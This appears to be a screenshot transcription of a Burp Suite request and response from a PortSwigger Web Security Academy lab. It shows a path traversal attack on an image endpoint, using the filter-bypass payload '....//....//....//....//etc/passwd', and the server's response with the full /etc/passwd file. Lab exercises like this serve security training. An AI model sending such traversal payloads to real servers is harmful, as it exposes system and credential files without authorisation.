 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0a5000420311559680f030c000180088.web-security-academy.net
3 Cookie: session=UE1ITHYhrYdTz6PbY8j04sGh9NAbAMiP
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a5000420311559680f030c000180088.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47